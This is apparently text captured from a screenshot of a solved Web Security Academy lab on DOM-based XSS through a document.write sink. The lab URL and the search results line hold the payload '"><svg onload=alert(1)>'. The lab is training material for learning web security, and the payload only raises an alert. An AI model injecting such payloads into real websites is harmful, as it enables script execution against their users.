 DOM XSS in document.write sin
https://0a2800b304a99915803f949700df001f.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog
4
ENG
IN
12:44
23-09-2024